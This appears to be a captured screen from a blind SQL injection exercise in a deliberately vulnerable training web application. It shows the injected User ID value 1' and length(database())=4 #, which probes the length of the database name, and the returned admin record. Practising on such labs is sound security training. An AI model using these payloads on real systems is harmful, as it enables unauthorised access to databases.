 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' and length(database())=4 #
First name: admin
Surname: admin